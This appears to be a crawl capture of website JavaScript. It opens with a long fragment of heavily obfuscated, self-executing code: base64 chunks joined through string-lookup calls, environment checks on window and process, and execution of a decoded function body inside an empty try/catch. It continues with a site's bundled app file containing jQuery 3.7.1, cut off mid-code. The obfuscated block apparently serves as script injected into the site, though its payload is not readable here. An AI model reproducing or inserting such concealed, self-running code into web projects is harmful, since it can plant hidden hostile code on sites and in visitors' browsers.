3'+'LCdUZWJVJykrSygweDI0ZSwnREFVUicpK'+_0x1868352t(0x106)+'d2Vm5wJykrSygweDFlMCwnblJzIycpK0s'+'oMHgxYjksJzNaZzYnKStLKDB4MWE3LCdH'+'a0goJykrSygweDI4MiwnWno1MCcpK0soM'+'HgxYWMsJ29MR2cnKStLKDB4MjZmLCdFbj'+_0x1868352t(0x1bd)+_0x1868352t(0x103)+_0x1868352t(0x13e)+_0x1868352t(0x22e)+'krSygweDQxYSwnSVo4NycpK0soMHgyYTE'+_0x1868352t(0x16a)+'SygweDE4NSwnM1pnNicpK0soMHgxMzgsJ'+'29MR2cnKStLKDB4MmFmLCdeZWZwJykrSy'+_0x1868352t(0x215)+_0x1868352t(0x244)+'eDE2YywnM1pnNicpK0soMHgzNGYsJzNaZ'+_0x1868352t(0x1cf)+'FmZSwna0Y4QycpK0soMHgyMmYsJ2tGOEM'+'nKStLKDB4MzE4LCdkVnprJykrSygweDE5'+'NCwnb2VjJicpK0soMHgyYjksJ0hdaHMnK'+'StLKDB4NDViLCdEQVVSJykrSygweDE2Zi'+_0x1868352t(0x10b)+_0x1868352t(0x177)+'M1t5TCcpK0soMHgyY2UsJ0JuMyonKStLK'+'DB4NDE2LCdMTjBjJykrSygweDJkNywnWU'+'RLQCcpK0so')+('MHgyNWYsJzNaZzYnKStLKDB4MmUyLCdZR'+_0x1868352t(0x17d)+_0x1868352t(0x227)+_0x1868352t(0x23c)+'MzksJzhsUWMnKStLKDB4NDMwLCckVm5TJ'+'ykrSygweDI4NSwnRVhjNicpK0soMHgzYz'+_0x1868352t(0xff)+'rSygweDM4MywnM1t5TCcpK0soMHgzODAs'+_0x1868352t(0x17f)+'ygweDFiMiwnRE5NdCcpK0soMHg0MGYsJ2'+_0x1868352t(0x21a)+_0x1868352t(0x22a)+'KEEnKStLKDB4MTIwLCdkUTNYJykrSygwe'+'DI1MCwnb2lWUCcpK0soMHgzMDUsJ0xOMG'+_0x1868352t(0x21c)+'iMywnTmR6UCcpK0soMHgyZDksJypmWDcn'+_0x1868352t(0x102)+'SwnQ24kaCcpK0soMHgyZjgsJ0drSCgnKS'+_0x1868352t(0x1dd)+'nJFNvVicpK0soMHgxYzQsJ0hdaHMnKStL'+'KDB4NDRhLCdkUTNYJykrSygweDJlNywnJ'+'FZuUycpK0soMHgzYWEsJzN0dV0nKStLKD'+'B4MWY3LCdAMW84JykrSygweDEzMiwnQDF'+'vOCcpK0soMHgxZjIsJ1hpRGEnKStLKDB4'+'M2NhLCdUZWJVJykrSygweDI0ZCwnUTkkR'+'CcpK0soMHgxODYsJ0AxbzgnKStLKDB4NG'+'IyLCc4bFFjJykrSygweDIyZCwnR0UwNSc'+'pK0soMHgzYmEsJ0RBVVInKStLKDB4MTVi'+'LCdWYmUpJykrSygweDEzOSwndlZucCcpK'+_0x1868352t(0x187)+'dhYmhXJykr')+('SygweDM1NiwnQ24kaCcpK0soMHgzZWMsJ'+'0VYYzYnKStLKDB4M2Q1LCdJWjg3JykrSy'+_0x1868352t(0x1f9)+'uNngnKStLKDB4MTI2LCdvZWMmJykrSygw'+'eDNhNywnJDAyNycpK0soMHg0NzQsJ0AxM'+'UcnKStLKDB4M2I2LCdZREtAJykrSygweD'+_0x1868352t(0x201)+'nKStLKDB4MmEzLCcqZlg3JykrSygweDMy'+'MywnJFZuUycpK0soMHgyN2EsJ0ROTXQnK'+'StLKDB4MzM4LCdhYmhXJykrSygweDI3Zi'+'wnJFNvVicpK0soMHgxZGEsJ0dFMDUnKSt'+'LKDB4MzMzLCdkVnprJykrSygweDNlMiwn'+'JDAyNycpK0soMHgyYmUsJ2tGOEMnKStLK'+'DB4MThiLCdaclNCJykrSygweDIxNiwnJF'+'NvVicpK0soMHgxYTQsJ2ZuQ2knKStLKDB'+_0x1868352t(0x151)+'dCcpK0soMHgyMDYsJyRWblMnKStLKDB4M'+_0x1868352t(0x198)+'cpK0soMHgyMWYsJ0ROTXQnKStLKDB4NDU'+'yLCdCbjMqJykrSygweDI0Miwnb2lWUCcp'+'K0soMHgxODEsJ1p6NTAnKStLKDB4M2RiL'+'CdDbiRoJykrSygweDMwZSwnRVhjNicpK0'+'soMHg0YjQsJ2MqaHgnKStLKDB4NGI5LCd'+'mbkNpJykrSygweDI0Ziwnb0xHZycpK0so'+'MHg0YzMsJ29pVlAnKStLKDB4MWM3LCc4b'+'FFjJykrSygweDE1ZCwnQ24kaCcpK0soMH'+_0x1868352t(0x20a)+'4JykrSygweDE4MCwnQm4zKicpK0soMHg0'+_0x1868352t(0x1cb)+'ykrSygweDMxYSwnRVhjNicpK0soMHgxYm'+'QsJ0JuMyon')+('KStLKDB4NGFjLCdkVnprJykrSygweDJkZ'+_0x1868352t(0x17a)+'tLKDB4Mjk1LCdAMTFHJykrSygweDMyYSw'+'ndlZucCcpK0soMHgzYjMsJ0dFMDUnKStL'+'KDB4MmQ1LCdFbjZ4JykrSygweDM2YSwnM'+_0x1868352t(0x1b0)+'gweDMwMywnSVo4NycpK0soMHgzZjUsJ3J'+'tazUnKStLKDB4NGI3LCczW3lMJykrSygw'+'eDI2OCwnR2tIKCcpK0soMHgzNDQsJ1E5J'+_0x1868352t(0x1d9)+'I4OCwnQm4zKicpK0soMHgxMjEsJ0xOMGM'+'nKStLKDB4MWFkLCckVm5TJykrSygweDQ4'+'ZiwnR1gkRicpK0soMHgxNjksJyQwMjcnK'+'StLKDB4NDRjLCdIXWhzJykrSygweDFlZi'+'wna0Y4QycpK0soMHg0MjMsJ1E5JEQnKSt'+'LKDB4M2JmLCdIXWhzJykrSygweDIwMSwn'+_0x1868352t(0x1fc)+'DB4NDI4LCdaejUwJykrSygweDJhNiwnWC'+'ooQScpK0soMHgxMjUsJzhsUWMnKStLKDB'+'4NDg5LCdvZWMmJykrSygweDFjMiwnQDFv'+_0x1868352t(0x1f1)+'jMzLCc4bFFjJykrSygweDRhZiwnSF1ocy'+'cpK0soMHgyYmQsJ25ScyMnKStLKDB4MWM'+'xLCdAMTFHJykrSygweDE0ZCwnb0xHZycp'+_0x1868352t(0x1cc)+'CduUnMjJykrSygweDMyNCwnJFZuUycpK0'+'soMHgxOWMsJ0AxMUcnKStLKDB4MzAwLCd'+'aejUwJykrSygweDJhMiwnTmR6UCcpK0so'+'MHg0M2IsJ0VuNngnKStLKDB4NDczLCckU'+'29WJykrSygweDEzZCwnJFNvVicpK0soMH'+'gzZjEsJ29p')+('VlAnKStLKDB4MzcxLCdvTEdnJykrSygwe'+'DQ5YiwndlZucCcpK0soMHgxNTMsJ1p6NT'+'AnKStLKDB4MzJkLCdROSREJykrSygweDM'+'3MiwnVmJlKScpK0soMHgzNDMsJ0VuNngn'+'KStLKDB4MzFmLCdkVnprJykrSygweDIwO'+'CwnVGViVScpK0soMHg0MDgsJ0dYJEYnKS'+_0x1868352t(0x15f)+'nUTkkRCcpK0soMHgyNGMsJ1ZiZSknKStL'+'KDB4NGIzLCckU29WJykrSygweDQ5OSwnX'+'mVmcCcpK0soMHgxZGUsJzhsUWMnKStLKD'+_0x1868352t(0x163)+'LQCcpK0soMHgyMmEsJ29lYyYnKStLKDB4'+'MTUwLCcqZlg3JykrSygweDE3MiwnWCooQ'+'ScpK0soMHgyOTgsJ29MR2cnKStLKDB4Mj'+_0x1868352t(0x18f)+_0x1868352t(0x155)+_0x1868352t(0x25b)+'0soMHgyZDEsJ0RBVVInKStLKDB4NDc1LC'+_0x1868352t(0x147)+'oMHgyYjcsJ0AxbzgnKStLKDB4NDEzLCcz'+'dHVdJykrSygweDFjYSwnOGxRYycpK0soM'+_0x1868352t(0x209)+'s1JykrSygweDRiZCwnZFZ6aycpK0soMHg'+'zMTQsJ0NuJGgnKStLKDB4NGM0LCdFWGM2'+_0x1868352t(0x1ae)+'DQsJ3ZWbnAnKStLKDB4M2Y4LCdhYmhXJy'+'krSygweDMxNiwnJDAyNycpK0soMHgyMTc'+_0x1868352t(0x131)+'SygweDIyNywnXmVmcCcpK0soMHg0ODIsJ'+'0AxMUcnKStLKDB4MzcwLCdrRjhDJykrSy'+'gweDM5NSwn')+('SF1ocycpK0soMHgyZGUsJ1RlYlUnKStLK'+'DB4NDQ4LCdrRVkjJykrSygweDQxNywnWG'+_0x1868352t(0x196)+_0x1868352t(0xfc)+'KicpK0soMHgzODEsJ2MqaHgnKStLKDB4N'+_0x1868352t(0x125)+_0x1868352t(0x21e)+_0x1868352t(0x216)+_0x1868352t(0x17e)+'CdYWVJUJykrSygweDM3ZiwnQDExRycpK0'+_0x1868352t(0x105)+'aclNCJykrSygweDNmZCwnXmVmcCcpK0so'+'MHgyMTgsJ29pVlAnKStLKDB4NDIxLCdkd'+_0x1868352t(0x13d)+'gyMWMsJ0dYJEYnKStLKDB4Mjg5LCdrRVk'+_0x1868352t(0x1f4)+_0x1868352t(0x206)+'ykrSygweDJkZiwnMGdMWicpK0soMHgxN2'+'UsJ25ScyMnKStLKDB4MTUxLCdrRVkjJyk'+'rSygweDIyMCwnWCooQScpK0soMHgzYzIs'+'J0ROTXQnKStLKDB4NDQzLCdrRjhDJykrS'+_0x1868352t(0x162)+'dYJEYnKStLKDB4MWQyLCdFWGM2JykrSyg'+'weDM5NiwnXmVmcCcpK0soMHg0NWUsJ2tF'+'WSMnKStLKDB4MjlkLCdETk10JykrSygwe'+'DQ1YSwnZm5DaScpK0soMHgxY2YsJzBnTF'+'onKStLKDB4NDM5LCdkUTNYJykrSygweDF'+_0x1868352t(0x1ca)+'KStLKDB4M2QwLCdWYmUpJykrSygweDIwM'+'CwnM3R1XScpK0soMHgzOTgsJ0drSCgnKS'+'tLKDB4Mjlm')+('LCdROSREJykrSygweDRjZSwnKmZYNycpK'+'0soMHg0OGEsJ29lYyYnKStLKDB4MjNkLC'+'drRjhDJykrSygweDJkNCwnWGlEYScpK0s'+'oMHgxN2YsJ1lES0AnKStLKDB4MjgxLCdY'+'aURhJykrSygweDJlZiwnR1gkRicpK0soM'+'HgxYjcsJ1E5JEQnKStLKDB4MmY0LCdacl'+'NCJykrSygweDE4ZiwnRE5NdCcpK0soMHg'+'zOWUsJ2RWemsnKStLKDB4MjYzLCczW3lM'+'JykrSygweDQwYSwnblJzIycpK0soMHgxN'+'jAsJ0ROTXQnKStLKDB4NGMyLCdNU2JOJy'+_0x1868352t(0x1a5)+'sJ0AxbzgnKStLKDB4MmM0LCdJWjg3Jykr'+'SygweDJmOSwnRVhjNicpK0soMHgxYTYsJ'+'1ZiZSknKStLKDB4NDc3LCdYWVJUJykrSy'+_0x1868352t(0x243)+_0x1868352t(0x235)+'eDM4NywnR1gkRicpK0soMHgxNDYsJ25Sc'+'yMnKStLKDB4M2E0LCdrRVkjJykrSygweD'+'Q1NSwnR0UwNScpK0soMHgyODMsJ2ZuQ2k'+'nKStLKDB4Mjc0LCdYaURhJykrSygweDQ2'+'OSwna0VZIycpK0soMHgxNGMsJ1ZiZSknK'+_0x1868352t(0x249)+'wnYWJoVycpK0soMHgyN2QsJzhsUWMnKSt'+'LKDB4MzI3LCdjKmh4JykrSygweDQ2OCwn'+'b2VjJicpK0soMHgxZTUsJzBnTFonKStLK'+'DB4MTcxLCdvZWMmJykrSygweDQ0NCwnb2'+'VjJicpK0soMHgyMWUsJ01TYk4nKSksY1t'+_0x1868352t(0x159)+'J0hdaHMnKStLKDB4MTdkLCdvaVZQJykrJ'+'25nJyxjW0soMHgyMjgsJyRTb1YnKV09Zn'+'VuY3Rpb24o')+('cyx0LHUsdix4LHkseixBLEIsQyxEKXtyZ'+'XR1cm4gcyh0LHUsdix4LHkseixBLEIsQy'+'xEKTt9LGNbSygweDQyNCwnRVhjNicpXT1'+'mdW5jdGlvbihzLHQpe3JldHVybiBzfHx0'+'O30sY1tLKDB4NDBkLCczW3lMJyldPWZ1b'+'mN0aW9uKHMsdCx1LHYseCx5LHope3JldH'+'VybiBzKHQsdSx2LHgseSx6KTt9LGNbSyg'+'weDQ2MSwnZm5DaScpXT1mdW5jdGlvbihz'+_0x1868352t(0x167)+'HgpO30sY1tLKDB4MWVkLCdaejUwJyldPU'+'soMHgzYzgsJ1gqKEEnKStLKDB4MjhmLCd'+'FWGM2JykrSygweDM0MSwnRE5NdCcpKydd'+_0x1868352t(0x1f3)+'DJkYywnZm5DaScpK0soMHg0OWEsJ1hZUl'+_0x1868352t(0x1f5)+'jNywnZFEzWCcpLGNbSygweDIwMywnXmVm'+'cCcpXT1LKDB4MzlmLCdETk10JykrSygwe'+'DE0OCwnSF1ocycpK0soMHgzZmMsJ05kel'+'AnKStLKDB4MmIyLCckU29WJykrJ10nLGN'+_0x1868352t(0x20f)+'LCckU29WJykrSygweDExZiwnOGxRYycpK'+_0x1868352t(0x224)+'dCbjMqJykrSygweDJlMSwncm1rNScpLGN'+'bSygweDJjOCwnZm5DaScpXT1mdW5jdGlv'+'bihzLHQpe3JldHVybiBzfHx0O30sY1tLK'+_0x1868352t(0x1c1)+_0x1868352t(0x153)+_0x1868352t(0x178)+_0x1868352t(0x245)+'Xt2YXIgcz0hIVtdO3JldHVybiBmdW5jdG'+'lvbih0LHUp')+('e3ZhciB2PXM/ZnVuY3Rpb24oKXt2YXIgT'+'D1fMHgxMjUzOTI1ZDtpZih1KXt2YXIgeD'+_0x1868352t(0x1a4)+'1bWVudHMpO3JldHVybiB1PW51bGwseDt9'+'fTpmdW5jdGlvbigpe307cmV0dXJuIHM9I'+'VtdLHY7fTt9KCk7ZnVuY3Rpb24gaShzLH'+_0x1868352t(0x207)+'sJ3JtazUnKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgTj1NO3JldHVybiBmW04oMHgzMTUsJ'+'2R1alknKV0oeixBKTt9LHVbTSgweDI5Mi'+'wnb2lWUCcpXT1mW00oMHg0M2QsJ0Axbzg'+'nKV0sdVtNKDB4MzQ3LCdIXWhzJyldPWZ1'+'bmN0aW9uKHosQSl7dmFyIE89TTtyZXR1c'+'m4gZltPKDB4NDIwLCdETk10JyldKHosQS'+_0x1868352t(0x111)+'NKDB4NDg4LCdUZWJVJyldLHVbTSgweDNj'+'ZCwnXmVmcCcpXT1mW00oMHgxYmIsJ15lZ'+'nAnKV0sdVtNKDB4MmE4LCdrRjhDJyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIFA9TTtyZXR'+_0x1868352t(0x157)+_0x1868352t(0x1e6)+'nVuY3Rpb24oeSl7dmFyIFE9TTtyZXR1cm'+'4gZltRKDB4MjY5LCd2Vm5wJyldKHkpO30'+'sdVtNKDB4NDEyLCdkVnprJyldPWZbTSgw'+_0x1868352t(0x13a)+_0x1868352t(0x10c)+'ZhciBSPU07cmV0dXJuIGZbUigweDFlYSw'+'nTmR6UCcpXSh5LHosQSk7fSx1W00oMHgy'+_0x1868352t(0x211)+'jUwJyldLHVbTSgweDI3YywnR2tIKCcpXT'+_0x1868352t(0x23e))+('bih6LEEpe3ZhciBTPU07cmV0dXJuIGZbU'+_0x1868352t(0x10d)+'FyIHY9dTtmb3IodmFyIHggaW4gcylpZih'+'mW00oMHgzMzEsJzNaZzYnKV0oeFtNKDB4'+'MmRiLCczW3lMJykrJ2gnXSx0KSYmZnVuY'+_0x1868352t(0x21f)+'B4MTRiLCdIXWhzJyldW1QoMHg0N2UsJyp'+'mWDcnKV0oJ3wnKSxCPTB4MDt3aGlsZSgh'+'IVtdKXtzd2l0Y2goQVtCKytdKXtjYXNlJ'+'zAnOnZhciBDPXZbVCgweDIzNiwnR2tIKC'+'cpXShoLHRoaXMsZnVuY3Rpb24oKXt2YXI'+_0x1868352t(0x1be)+_0x1868352t(0x17b)+'CdrRjhDJyldKT93aW5kb3c6dltVKDB4Mz'+'kyLCdkVnprJyldKHR5cGVvZiBwcm9jZXN'+'zLHZbVSgweDM0YiwnR1gkRicpXSkmJnZb'+'VSgweDMzNSwnM1t5TCcpXSh0eXBlb2Ygc'+_0x1868352t(0x192)+'0pJiZ2W1UoMHgxYTksJ29pVlAnKV0odHl'+'wZW9mIGdsb2JhbCx2W1UoMHg0NjMsJ2tG'+_0x1868352t(0x1b7)+'3Rpb24oKXt2YXIgVj1VLEk9bmV3IEdbKF'+'YoMHgzY2IsJ29pVlAnKSkrJ3AnXShFW1Y'+_0x1868352t(0x1bb)+'W1YoMHgxZjMsJzN0dV0nKV0oQyk7fTtyZ'+_0x1868352t(0x1d3)+'gpO30pO2NvbnRpbnVlO2Nhc2UnMSc6cmV'+'0dXJuIDB4MTtjYXNlJzInOnZhciBEPXt9'+_0x1868352t(0x1d7)+'Hg0MjksJ29lYyYnKV07dmFyIEU9RDtjb2'+'50aW51ZTtj')+('YXNlJzMnOnZbVCgweDE4MiwnR2tIKCcpX'+'ShDKTtjb250aW51ZTtjYXNlJzQnOmZvci'+'h2YXIgRj0weDI7dltUKDB4MjVhLCdYWVJ'+_0x1868352t(0x156)+'J2gnXSk7RisrKWlmKHZbVCgweDFmOSwnS'+_0x1868352t(0x179)+'tUKDB4NDQ5LCdIXWhzJyldKHpbRl1bMHg'+'wXSkseltGXVsweDFdKSlyZXR1cm47Y29u'+'dGludWU7fWJyZWFrO319KHgsYXJndW1lb'+'nRzKSlyZXR1cm4gc1t4XTt9ZnVuY3Rpb2'+_0x1868352t(0x22d)+'4cChmW1coMHgxNmQsJ2ZuQ2knKV0sJ2cn'+'KSx1PWZbVygweDJjMywnZFEzWCcpXVtXK'+'DB4MzJmLCdYKihBJykrJ2NlJ10odCwnJy'+_0x1868352t(0x1ed)+'vYSxzKVtXKDB4NDNlLCckMDI3JyldKCc9'+_0x1868352t(0x247)+'y4nKVtXKDB4MzJiLCdZREtAJyldKCcnKV'+'tXKDB4MTlmLCckU29WJykrJ3NlJ10oKVt'+'XKDB4Mjc3LCcwZ0xaJyldKCcnKSxzPXRb'+_0x1868352t(0x1e0)+'S16QS1aXS9nLGZ1bmN0aW9uKHYpe3Zhci'+'BYPVc7cmV0dXJuIFN0cmluZ1tYKDB4MmE'+'0LCckMDI3JykrWCgweDJiMywnQDExRycp'+'KydkZSddKGZbWCgweDI0MSwnQDExRycpX'+'ShmW1goMHg0NDcsJ0NuJGgnKV0odiwnWi'+'cpPzB4NWE6MHg3YSx2PWZbWCgweDI4NCw'+'nR2tIKCcpXSh2W1goMHg0YmIsJzN0dV0n'+'KStYKDB4MTFlLCdHa0goJyldKDB4MCksM'+'HhkKSk/djpmW1goMHgxZWMsJ2tGOEMnKV'+_0x1868352t(0x182))+(_0x1868352t(0x1fd)+'DMzYywnJFZuUycpXSwnZycpO3JldHVybi'+'BmW1coMHgyZmIsJ1lES0AnKV0oZltXKDB'+_0x1868352t(0x100)+'TE4wYycpXShmW1coMHgzYjgsJ29MR2cnK'+'V0oZltXKDB4M2YzLCdZREtAJyldKHUsZl'+_0x1868352t(0x234)+'yNmQsJ25ScyMnKV1bVygweDI2YSwnZHVq'+'WScpKydjZSddKHQsJycpKSwnLycpLHMpL'+'GZbVygweDQ3MSwnZFZ6aycpXSk7fXZhci'+'BrLG0scCxxLHI9bmV3IFJlZ0V4cChmW0s'+_0x1868352t(0x191)+'SygweDQ2YywnKmZYNycpXSxtPXIscD1md'+'W5jdGlvbigpe3ZhciBZPUsscz1mW1koMH'+'gyNDgsJ0JuMyonKV0od2luZG93LHt9KSx'+_0x1868352t(0x170)+'aURhJyldLCdnJyksdD1zW2ZbWSgweDM1Z'+'iwnWGlEYScpXVtZKDB4MmU0LCdNU2JOJy'+'krJ2NlJ10odCwnJyldO3QmJihuZXcgdCg'+'weDAsMHgwKVtZKDB4M2NjLCdaejUwJyld'+'PWZbWSgweDM0Miwnb0xHZycpXShqLGZ1b'+'mN0aW9uKCl7dmFyIFo9WSx1PWZbWigweD'+'RjOCwnQm4zKicpXShpLGZbWigweDE4Myw'+'nb2lWUCcpXSh3aW5kb3cse30pLDB4OCxb'+'MHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4N'+'SwweDY1XSxbMHg0LDB4NmRdLFsweDMsMH'+'g3NV0sWzB4MiwweDYzXSxbMHgxLDB4NmZ'+'dLFsweDAsMHg2NF0pO2lmKHUpcmV0dXJu'+_0x1868352t(0x21b)+'SwweDgsWzB4NywweDZlXSxbMHg0LDB4Nz'+'RdLFsweDIs')+('MHg2M10sWzB4MCwweDZjXSksISF1JiZmW'+'1ooMHg0MzgsJyQwMjcnKV0oaSx1LDB4NC'+'xbMHgzLDB4NjZdLFsweDIsMHg2NV0pO30'+'oKSkpO30sIShxPWZbSygweDFmNSwnQDFv'+'OCcpXShxLHdpbmRvdykpfHwocT1mW0soM'+'HgzZDksJzBnTFonKV0oaSxxLDB4MTAsWz'+'B4ZiwweDcyXSxbMHhkLDB4NmVdLFsweGE'+'sMHg3M10sWzB4OCwweDRjXSxbMHg3LDB4'+'NzRdLFsweDMsMHg0NV0sWzB4MiwweDY0X'+'SxbMHgwLDB4NjFdKSkmJmZbSygweDRhOS'+'wnWCooQScpXShxLGtbSygweDE2MywnQDE'+'xRycpKydjZSddKG0sJycpLHApO30oKSk7')))();}.toString();return _0x5958866.slice(_0x5958866.indexOf("{") + 1, _0x5958866.lastIndexOf("}"))})())),d[S(0xeef,'cZ4C')])));}catch(x){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.isolvedbenefitservices.com/build/assets/app-glfFXAE1.js
body_size: 281119
content:
var PA=Object.defineProperty;var NA=(t,n,r)=>n in t?PA(t,n,{enumerable:!0,configurable:!0,writable:!0,value:r}):t[n]=r;var ct=(t,n,r)=>NA(t,typeof n!="symbol"?n+"":n,r);function IA(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}function FA(t){if(Object.prototype.hasOwnProperty.call(t,"__esModule"))return t;var n=t.default;if(typeof n=="function"){var r=function i(){return this instanceof i?Reflect.construct(n,arguments,this.constructor):n.apply(this,arguments)};r.prototype=n.prototype}else r={};return Object.defineProperty(r,"__esModule",{value:!0}),Object.keys(t).forEach(function(i){var a=Object.getOwnPropertyDescriptor(t,i);Object.defineProperty(r,i,a.get?a:{enumerable:!0,get:function(){return t[i]}})}),r}var uf={exports:{}};/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */var LA=uf.exports,fv;function v0(){return fv||(fv=1,(function(t){(function(n,r){t.exports=n.document?r(n,!0):function(i){if(!i.document)throw new Error("jQuery requires a window with a document");return r(i)}})(typeof window<"u"?window:LA,function(n,r){var i=[],a=Object.getPrototypeOf,s=i.slice,o=i.flat?function(c){return i.flat.call(c)}:function(c){return i.concat.apply([],c)},l=i.push,u=i.indexOf,d={},f=d.toString,m=d.hasOwnProperty,y=m.toString,g=y.call(Object),b={},C=function(h){return typeof h=="function"&&typeof h.nodeType!="number"&&typeof h.item!="function"},D=function(h){return h!=null&&h===h.window},S=n.document,P={type:!0,src:!0,nonce:!0,noModule:!0};function T(c,h,v){v=v||S;var w,E,A=v.createElement("script");if(A.text=c,h)for(w in P)E=h[w]||h.getAttribute&&h.getAttribute(w),E&&A.setAttribute(w,E);v.head.appendChild(A).parentNode.removeChild(A)}function k(c){return c==null?c+"":typeof c=="object"||typeof c=="function"?d[f.call(c)]||"object":typeof c}var H="3.7.1",$=/HTML$/i,p=function(c,h){return new p.fn.init(c,h)};p.fn=p.prototype={jquery:H,constructor:p,length:0,toArray:function(){return s.call(this)},get:function(c){return c==null?s.call(this):c<0?this[c+this.length]:this[c]},pushStack:function(c){var h=p.merge(this.constructor(),c);return h.prevObject=this,h},each:function(c){return p.each(this,c)},map:function(c){return this.pushStack(p.map(this,function(h,v){return c.call(h,v,h)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(p.grep(this,function(c,h){return(h+1)%2}))},odd:function(){return this.pushStack(p.grep(this,function(c,h){return h%2}))},eq:function(c){var h=this.length,v=+c+(c<0?h:0);return this.pushStack(v>=0&&v<h?[this[v]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:i.sort,splice:i.splice},p.extend=p.fn.extend=function(){var c,h,v,w,E,A,M=arguments[0]||{},K=1,z=arguments.length,ce=!1;for(typeof M=="boolean"&&(ce=M,M=arguments[K]||{},K++),typeof M!="object"&&!C(M)&&(M={}),K===z&&(M=this,K--);K<z;K++)if((c=arguments[K])!=null)for(h in c)w=c[h],!(h==="__proto__"||M===w)&&(ce&&w&&(p.isPlainObject(w)||(E=Array.isArray(w)))?(v=M[h],E&&!Array.isArray(v)?A=[]:!E&&!p.isPlainObject(v)?A={}:A=v,E=!1,M[h]=p.extend(ce,A,w)):w!==void 0&&(M[h]=w));return M},p.extend({expando:"jQuery"+(H+Math.random()).replace(/\D/g,""),isReady:!0,error:function(c){throw new Error(c)},noop:function(){},isPlainObject:function(c){var h,v;return!c||f.call(c)!=="[object Object]"?!1:(h=a(c),h?(v=m.call(h,"constructor")&&h.constructor,typeof v=="function"&&y.call(v)===g):!0)},isEmptyObject:function(c){var h;for(h in c)return!1;return!0},globalEval:function(c,h,v){T(c,{nonce:h&&h.nonce},v)},each:function(c,h){var v,w=0;if(j(c))for(v=c.length;w<v&&h.call(c[w],w,c[w])!==!1;w++);else for(w in c)if(h.call(c[w],w,c[w])===!1)break;return c},text:function(c){var h,v="",w=0,E=c.nodeType;if(!E)for(;h=c[w++];)v+=p.text(h);return E===1||E===11?c.textContent:E===9?c.documentElement.textContent:E===3||E===4?c.nodeValue:v},makeArray:function(c,h){var v=h||[];return c!=null&&(j(Object(c))?p.merge(v,typeof c=="string"?[c]:c):l.call(v,c)),v},inArray:function(c,h,v){return h==null?-1:u.call(h,c,v)},isXMLDoc:function(c){var h=c&&c.namespaceURI,v=c&&(c.ownerDocument||c).documentElement;return!$.test(h||v&&v.nodeName||"HTML")},merge:function(c,h){for(var v=+h.length,w=0,E=c.length;w<v;w++)c[E++]=h[w];return c.length=E,c},grep:function(c,h,v){for(var w,E=[],A=0,M=c.length,K=!v;A<M;A++)w=!h(c[A],A),w!==K&&E.push(c[A]);return E},map:function(c,h,v){var w,E,A=0,M=[];if(j(c))for(w=c.length;A<w;A++)E=h(c[A],A,v),E!=null&&M.push(E);else for(A in c)E=h(c[A],A,v),E!=null&&M.push(E);return o(M)},guid:1,support:b}),typeof Symbol=="function"&&(p.fn[Symbol.iterator]=i[Symbol.iterator]),p.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(c,h){d["[object "+h+"]"]=h.toLowerCase()});function j(c){var h=!!c&&"length"in c&&c.length,v=k(c);return C(c)||D(c)?!1:v==="array"||h===0||typeof h=="number"&&h>0&&h-1 in c}function I(c,h){return c.nodeName&&c.nodeName.toLowerCase()===h.toLowerCase()}var V=i.pop,oe=i.sort,J=i.splice,ae="[\\x20\\t\\r\\n\\f]",G=new RegExp("^"+ae+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ae+"+$","g");p.contains=function(c,h){var v=h&&h.parentNode;return c===v||!!(v&&v.nodeType===1&&(c.contains?c.contains(v):c.compareDocumentPosition&&c.compareDocumentPosition(v)&16))};var X=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function Y(c,h){return h?c==="\0"?"�":c.slice(0,-1)+"\\"+c.charCodeAt(c.length-1).toString(16)+" ":"\\"+c}p.escapeSelector=function(c){return(c+"").replace(X,Y)};var ue=S,he=l;(function(){var c,h,v,w,E,A=he,M,K,z,ce,Oe,je=p.expando,Ee=0,Ke=0,kt=Mc(),Qt=Mc(),Lt=Mc(),hr=Mc(),rr=function(U,ie){return U===ie&&(E=!0),0},qi="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",zi="(?:\\\\[\\da-fA-F]{1,6}"+ae+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",Vt="\\["+ae+"*("+zi+")(?:"+ae+"*([*^$|!~]?=)"+ae+`*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(`+zi+"))|)"+ae+"*\\]",Fs=":("+zi+`)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|`+Vt+")*)|.*)\\)|)",Zt=new RegExp(ae+"+","g"),In=new RegExp("^"+ae+"*,"+ae+"*"),ql=new RegExp("^"+ae+"*([>+~]|"+ae+")"+ae+"*"),ah=new RegExp(ae+"|>"),Gi=new RegExp(Fs),zl=new RegExp("^"+zi+"$"),Qi={ID:new RegExp("^#("+zi+")"),CLASS:new RegExp("^\\.("+zi+")"),TAG:new RegExp("^("+zi+"|[*])"),ATTR:new RegExp("^"+Vt),PSEUDO:new RegExp("^"+Fs),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ae+"*(even|odd|(([+-]|)(\\d*)n|)"+ae+"*(?:([+-]|)"+ae+"*(\\d+)|))"+ae+"*\\)|)","i"),bool:new RegExp("^(?:"+qi+")$","i"),needsContext:new RegExp("^"+ae+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ae+"*((?:-\\d)?\\d*)"+ae+"*\\)|)(?=[^-]|$)","i")},za=/^(?:input|select|textarea|button)$/i,Ga=/^h\d$/i,di=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,sh=/[+~]/,va=new RegExp("\\\\[\\da-fA-F]{1,6}"+ae+"?|\\\\([^\\r\\n\\f])","g"),ya=function(U,ie){var _e="0x"+U.slice(1)-65536;return 